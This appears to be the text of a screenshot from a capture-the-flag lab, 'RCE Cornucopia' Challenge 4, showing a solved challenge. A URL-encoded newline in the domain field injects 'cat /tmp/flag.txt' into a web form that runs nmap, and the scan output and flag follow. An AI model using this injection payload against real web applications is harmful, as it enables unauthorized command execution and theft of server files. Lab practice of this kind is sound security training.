 RCE Cornucopia
127.0.0.1:8084/index.php?domain=google.com%0Acat /tmp/flag.txt&submit=Scan
Search
Challenge 4
Starting Nmap 7.01 ( https://nmap.org ) at 2018-11-01 01:16
UTC
Nmap scan report for google.com (172.217.11.78)
Host is up (0.030s latency).
Other addresses for google.com (not scanned):
2607:f8b0:4007:80e::200e
rDNS record for 172.217.11.78: lax17s34-in-f14.1e100.net
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 0.13
seconds
flag{IJustMadeUpANewWord:Plagiarism.}
source: https://www.reddit.com/r/oneliners/comments
/74p7am/i_just_made_up_a_new_word_plagiarism/